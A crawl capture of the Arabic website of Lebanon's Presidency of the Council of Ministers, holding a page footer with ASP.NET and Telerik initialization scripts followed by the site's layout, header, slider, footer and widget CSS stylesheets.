href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>14 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/layout.css
body_size: 1072
content:
.headerCont,.menuBtnsCont,.newsTickerCont,.topHeaderCenter{
	width:962px;
	margin:0 auto;
}
.centerCont{
	margin:0 auto;
	width:962px;
}
.centerContBackground,.centerContBackgroundNopad{
	padding:5px 10px 0 10px;
}
.centerContBackgroundNopad{
	padding:0px;
}
.Col2Sect,.Col2SectLast{
	width:140px;
}
.Col4Sect,.Col4SectLast{
	width:300px;
}
.Col8Sect,.Col8SectLast{
	width:620px;
}
.Col12Sect,.Col12SectLast{
	width:940px;
}
.Col3Sect,.Col3SectLast{
	width:220px;
}
.Col9Sect,.Col9SectLast{
	width:700px;
}
.Col6Sect,.Col6SectLast{
	width:460px;
}
.Col2Sect,.Col4Sect,.Col8Sect,.Col3Sect,.Col9Sect,.Col6Sect{
	margin:0 0 20px 20px;
	float:right;
}
.Col2SectLast,.Col4SectLast,.Col8SectLast,.Col12Sect,.Col3SectLast,.Col9SectLast,.Col6SectLast{
	margin:0 0 20px 0;
	float:right;
}
.tickerSpecialSpace{
	margin-bottom:10px !important;
}
.footerSpecialSpace{
	margin:0 !important
}
.colSecLast{
	margin-right:0 !important;
}
.containersSpace{
	margin-bottom:20px;
}
.containersNoSpace{
	margin-bottom:0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/arabic/styles/slider.css
body_size: 1376
content:
.anythingSlider {
	width: 940px;
	height: 253px;
	position: relative;
	direction:ltr !important;
	background:#B22516;
}
.anythingSlider a,.anythingSlider,.anythingSlider p a.moreLink{
	color:#FFF;
}
.anythingSlider a:hover{
	color:#10364D;
}
.anythingSlider div.listingDate{
	color:#D8D8D8;
}
.anythingSlider .wrapper {
	width: 940px;
	height: 253px;
	overflow: auto;
	position: absolute;
	top: 0;
	left: 0;
}
.anythingSlider .wrapper ul {
	width: 32700px;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
}
.anythingSlider ul li {
	display: block;
	float: left;
	padding: 0;
	width: 940px;
	height: 253px;
	margin: 0;
	direction:rtl;
}
.anythingSlider .arrow {
	display:none;
}
#thumbNav {
	position: relative;
	top: 223px;
	text-align: left;
	margin-left:20px;
}
#thumbNav a {
	color: #FFF;
	display: inline-block;
	padding: 2px 8px;
	margin: 0 3px 0 0;
	background: #4E4E4E;
	font-size:11px;
	font-weight:bold;
	text-decoration:none;
}
#thumbNav a:hover,#thumbNav a.cur {
	background: #FFF;
	color: #4E4E4E;
}
#start-stop {
	display:none;
}
.anythingSlider .wrapper ul ul {
	position: static;
	margin: 0;
	background: none;
	overflow: visible;
	width: auto;
	border: 0;
}
.anythingSlider .wrapper ul ul li {
	float: none;
	height: auto;
	width: auto;
	background: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css
body_size: 1246
content:
.toplinksCont{
	padding:5px 10px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
	float:left;
	text-align:left;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
.otherSitesSelectContainer{
	float:left;
}
.floatLeft{
	float:right;
}
.topHeaderCenter{
	padding:7px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css
body_size: 207
content:
.newsTickerListPad{
	font-size:1em;
	font-weight:bold;
}
.newsTickerListPad a{
	margin:0 40px 0 0;
	display:inline-block;
	padding:0 25px 0 0;
}
.marqueTextContainer{
	margin:0px;
	padding:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css
body_size: 286
content:
.breadContainer{
	padding:5px 15px 5px 15px;
	font-size:1em;
}
.breadContainer a{
	text-decoration:underline;
}
.breadContainer a:hover,.breadContainer a.selected{
	text-decoration:none;
}
a.homeIcon{
	font-size:0.01em;
	display:inline-block;
	width:11px;
	height:11px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css
body_size: 360
content:
.footerContainer{
	padding:0 15px 20px 0;
	font-size:1em;
	min-height:10px;
}
.footerLinksCont{
	width:135px;
	float:right;
	margin:0 0 0 15px;
}
a.footerFirstLevel{
	padding:0 10px 0 0;
	display:inline-block;
	margin:15px 0 7px 0;
}
a.footerSecondLevel{
	display:inline-block;
	margin-bottom:2px;
}
.latestUpdateCont{
	padding-top:15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css
body_size: 79
content:
.copyrightContainer{
	padding:5px 15px;
	text-align:left;
	font-size:1em;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css
body_size: 554
content:
.rightMenuLevel1 a{
	display:block;
	padding:5px 22px 7px 10px;
	font-size:1.2em;
	text-decoration:none;
}
.rightMenuLevel2 a{
	font-size:1.1em;
	padding:4px 22px 5px 10px;
	display:block;
	text-decoration:none;
}
.rightMenuLevel3 a{
	font-size:1em;
	padding:2px 30px 2px 10px;
	display:block;
	text-decoration:none;
}
.absoluteSideMenu,.absoluteSideSubMenu{
	position:absolute;
	right:220px;
	top:-30px;
	border-right:1px solid #FFF;
	width:220px;
	visibility:hidden;
}
.absoluteSideSubMenu{
	border-right:0px;
	top:-27px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/WebResource.axd?d=TyBij0tIuQ1gv7wZM1kzYUjDWRyletyOZWtvV3HkIbi1pd0HSPkjhl0qCP6gysv0FOr3Rcp3D1FNH57U12eAgP6iwr37_vVMV23oRVQuYLA3zmhctiUdsRFEOoK23Pn6vHK-pjybXu27gbPpMtcyZ_qUHHfX9qt0DkeLCRMF5GQ1&t=635095913660000000
body_size: 6830
content:
.RadWindow_Default{font-family:"Segoe UI",Arial,Helvetica,sans-serif;font-size:12px}.RadWindow_Default .rwTopLeft,.RadWindow_Default .rwTopRight,.RadWindow_Default .rwTitlebar,.RadWindow_Default .rwFooterLeft,.RadWindow_Default .rwFooterRight,.RadWindow_Default .rwFooterCenter,.RadWindow_Default .rwTopResize,.RadWindow_Default .rwStatusbar div,.RadWindow_Default .rwStatusbar,.RadWindow_Default .rwPopupButton,.RadWindow_Default .rwPopupButton span,.RadWindow_Default.rwMinimizedWindow .rwCorner{background-image:url('WebResource.axd?d=L3OaEs8k1Q79Y2ZTzW1Q5rXXG4dPCe8ySmnPCU1T3SYOTlqdhFeD3HDC2yHaLNTi4FZI4f43YwJIMHES4q6cpq0cEFMLmL6dcxlIKbhqi9XTy5yREgaE4GUrHfHQTs8UXQ9zYLwbxqP_K6DUeXx7Tk8pGgzZphtGckm_MZsBwP5bkV-kTXVYJSynMm4BfY_h0&t=635095913660000000')}.RadWindow_Default .rwBodyLeft,.RadWindow_Default .rwBodyRight,.RadWindow_Default .rwStatusbarRow .rwCorner{background-image:url('WebResource.axd?d=VNHAxt33QLmYRTQ2LX494gwp28AVrVeed-bjjIm4LsPdzP1B55NAg_OxuBCG7uaJnR1oqTPf2dCSG_wUPArF56QPjM5q8_F11CiRbvKiUsUqmZ-Qx8TNdkFsSRWH1PVeaZcyi8qz_mlqqtZlyrooIHijvmTchy1yhier3ujcLotrGc0AnNfq90jO7wWGArAq0&t=635095913660000000')}.RadWindow_Default .rwShadow .rwTopLeft,.RadWindow_Default .rwShadow .rwTopRight,.RadWindow_Default .rwShadow .rwTitlebar,.RadWindow_Default .rwShadow .rwFooterLeft,.RadWindow_Default .rwShadow .rwFooterRight,.RadWindow_Default .rwShadow .rwFooterCenter,.RadWindow_Default .rwShadow .rwTopResize,.RadWindow_Default .rwShadow .rwStatusbar div,.RadWindow_Default .rwShadow .rwStatusbar,.RadWindow_Default .rwShadow .rwPopupButton,.RadWindow_Default .rwShadow .rwPopupButton span,.RadWindow_Default .rwShadow .rwBodyLeft,.RadWindow_Default .rwShadow .rwBodyRight,.RadWindow_Default .rwShadow .rwStatusbarRow .rwBodyLeft,.RadWindow_Default .rwShadow .rwStatusbarRow .rwBodyRight{background-image:url('WebResource.axd?d=PED31lP8ow2gSYzJSROgS5q0dkTVcbmTHOj4zp4Y3OriDEZPqQGYRfGYe14hoLFKJXk1RoWxozR2iTiVuBF9H9vEbNUEFbU7P6kFt7moyGvaS2pWX9gVuhUkhuKdjrvjQKUCI8EtltYMyTOw2aDdMD5bfx-GIpDKu8u_5f_reKbkPOMRurmK3xhd5P4qnIp80&t=635095913660000000')}.RadWindow_Default .rwShadow .rwBodyLeft,.RadWindow_Default .rwShadow .rwBodyRight,.RadWindow_Default .rwShadow .rwStatusbarRow .rwBodyLeft,.RadWindow_Default .rwShadow .rwStatusbarRow .rwBodyRight{background-image:url('WebResource.axd?d=oc3RjZZwzt7T15OiJZhjlkYAt8oO5fQYJh0aHJfaVDdX4U0IFG-UwzTYaZvh0PD7runFmVFEolKwhs1BKnYfM_BkXPtbxM-9x35VSJkdTIy07V1-eiHSp4vBkRvK47ETyuEqwCtMdDD-GKWfYU_vKGZaeOzO42P4IEWwFIN5iu3pSrzeR3SdH4rsu5VZhW150&t=635095913660000000')}.RadWindow_Default .rwStatusbar input{background-color:white}.RadWindow_Default .rwControlButtons a{background-image:url('WebResource.axd?d=j__m6xPFkGQur8kmi1l3Rr5hMSnxUryOHPbEp9QM1_ib5vZz_JxAF6UQvcMLztCKDw9fBVO0ftcqXt8-GG9co8EOifh4uZBgcEhxb0owU_Pq1nGays8TVDye6a37GjAh10_O7jvPA1bNY-G06NG1EsLN0zt68mGbyQRyZq2D_CLdxZaw9YE-xb8PDzVOJr7f0&t=635095913660000000')}.RadWindow_Default a.rwIcon{background-image:url('WebResource.axd?d=L3OaEs8k1Q79Y2ZTzW1Q5rXXG4dPCe8ySmnPCU1T3SYOTlqdhFeD3HDC2yHaLNTi4FZI4f43YwJIMHES4q6cpq0cEFMLmL6dcxlIKbhqi9XTy5yREgaE4GUrHfHQTs8UXQ9zYLwbxqP_K6DUeXx7Tk8pGgzZphtGckm_MZsBwP5bkV-kTXVYJSynMm4BfY_h0&t=635095913660000000')}.RadWindow_Default .rwTable .rwTitlebarControls em{color:#333}.RadWindow_Default .rwTable .rwDialogInput{border:1px solid #8e8e8e}.RadWindow_Default .rwTable .rwDialogInput:hover{border:1px solid #515151;color:black}.RadWindow_Default td.rwWindowContent{background-color:white}.RadWindow_Default .rwTable tr td.rwLoading{background-color:white}.RadWindow_Default td.rwWindowContent.rwLoading{background-image:url('WebResource.axd?d=UwpwJhmNfsH8z-0mj10f24-gUSqXSSOyQtk1JnyRQQxlIHKCXvEMYpklx_qHxj_zYiZTeC5r3Wrw4FGRsGwd59q2dbDrpYHCYZl8_iRqJdJTxXriK6F-JX0hZ9C9eS1tthCxocwEyYaTepwuoMN_PoeCdeXR9V7A9mv81DjA0Lg1&t=635095913660000000')}.RadWindow_Default input.rwLoading{background-image:url('WebResource.axd?d=2VQj2oQvEoWAmLET9DeLIbzAU_xvUYIp_TkUDcgCRy3S08QOjlkBi3WgqdKm8w4Ab1JJ-Iazd9mrI0Lq_YU72EN4RTx6RTPUX8RCq_AgsMllpfkcjxKu_Chr8HbYGjH4EMVUL-gbzWntNBeo9R6nWCE9vXLD5VBuRdCe6IK4aCM1&t=635095913660000000')}.RadWindow_Default .rwTable a.rwCancel,.RadWindow_Default .rwTable a.rwCancel span{background:0;cursor:pointer}.RadWindow_Default .rwTable a.rwCancel span span{color:#333;text-decoration:underline}.RadWindow_Default .rwShadow .rwControlButtons{margin:5px -2px 0 0}.RadWindow_Default .rwShadow .rwControlButtons{margin:5px -1px 0 0\9}.RadWindow_Default.rwMinimizedWindowShadow .rwShadow .rwControlButtons{margin:7px -8px 0 0}.RadWindow_Default.rwMinimizedWindowShadow .rwShadow .rwIcon{margin:9px 6px 0 0}.RadWindow_Default.rwMinimizedWindowShadow .rwShadow em{margin:4px 0 0 -1px}.RadWindow_Default .rwShadow .rwControlButtons li{float:left;padding:0}.RadWindow_Default .rwShadow .rwControlButtons a{width:26px}.RadWindow_Default .rwInactiveWindow .rwShadow .rwTopLeft,.RadWindow_Default .rwInactiveWindow .rwShadow .rwTopRight,.RadWindow_Default .rwInactiveWindow .rwShadow .rwTitlebar,.RadWindow_Default .rwInactiveWindow .rwShadow .rwFooterLeft,.RadWindow_Default .rwInactiveWindow .rwShadow .rwFooterRight,.RadWindow_Default .rwInactiveWindow .rwShadow .rwFooterCenter,.RadWindow_Default .rwInactiveWindow .rwShadow .rwTopResize,.RadWindow_Default .rwInactiveWindow .rwShadow .rwStatusbar div,.RadWindow_Default .rwInactiveWindow .rwShadow .rwStatusbar,.RadWindow_Default .rwInactiveWindow .rwShadow .rwPopupButton,.RadWindow_Default .rwInactiveWindow .rwShadow .rwPopupButton span,.RadWindow_Default .rwInactiveWindow .rwShadow.rwMinimizedWindow .rwCorner,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwTopLeft,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwTitlebar,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwTopRight,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwFooterLeft,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwFooterCenter,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwFooterRight{background-image:url('WebResource.axd?d=L3OaEs8k1Q79Y2ZTzW1Q5rXXG4dPCe8ySmnPCU1T3SYOTlqdhFeD3HDC2yHaLNTi4FZI4f43YwJIMHES4q6cpq0cEFMLmL6dcxlIKbhqi9XTy5yREgaE4GUrHfHQTs8UXQ9zYLwbxqP_K6DUeXx7Tk8pGgzZphtGckm_MZsBwP5bkV-kTXVYJSynMm4BfY_h0&t=635095913660000000')!important}.RadWindow_Default .rwInactiveWindow .rwShadow .rwBodyLeft,.RadWindow_Default .rwInactiveWindow .rwShadow .rwBodyRight,.RadWindow_Default .rwInactiveWindow .rwShadow .rwStatusbarRow .rwCorner,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow .rwBodyLeft,.RadWindow_Default.rwNoTitleBar.rwInactiveWindow .rwShadow 